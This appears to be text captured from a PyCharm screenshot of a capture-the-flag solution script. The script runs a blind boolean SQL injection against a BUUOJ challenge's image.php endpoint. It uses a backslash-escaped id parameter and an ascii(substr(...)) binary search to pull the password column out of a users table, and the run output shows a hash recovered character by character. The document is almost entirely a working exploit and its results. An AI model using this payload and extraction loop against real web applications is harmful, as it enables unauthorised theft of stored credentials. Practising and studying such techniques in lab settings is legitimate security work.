 File Edit View Navigate Code Refactor Run Tools VCS Window Help MultiRelay.py [C:\Users\LiuSir\AppData\Local\Temp\MultiRelay.py] - C:\Users\LiuSir\Desktop\桌面乱象\MultiRelay.py - PyCharm
C: Users LiuSir Desktop 桌面乱象 MultiRelay.py MultiRelay
1: Project
MultiRelay.py
1 import requests
2 #url = 'http://c088ed7a-d550-43bc-8ded-49adcdc1cfe5.node3.buuoj.cn/search.php'
3 flag = ''
4 for i in range(1,250):
5 low = 32
6 high = 128
7 mid = (low+high)//2
8 while(low<high):
9 payload = "http://1a885120-01ee-4e34-970c-7bd4b9680106.node3.buuoj.cn/image.php?id=\\0&path= or ascii(substr((select group_concat(password) from users),{},1))>{}%23".format(i,mid)
10 res = requests.get(url=payload)
11
12 if 'JFIF' in res.text:
13 low = mid+1
14 else:
15 high = mid
16 mid = (low+high)//2
17 if(mid ==32 or mid ==127):
18 break
19 flag = flag+chr(mid)
20 print(flag)
for i in range(1,250)
Run: MultiRelay
ff2a88342ef86e
ff2a88342ef86e3
ff2a88342ef86e3f
ff2a88342ef86e3f9
ff2a88342ef86e3f9e
ff2a88342ef86e3f9e4
ff2a88342ef86e3f9e44
Process finished with exit code 0
2: Favorites
7: Structure
Terminal Python Console 4: Run 6: TODO 1 Event Log
PyCharm 2019.3.5 available: // Update... (25 minutes ago) 21:21 CRLF UTF-8 4 spaces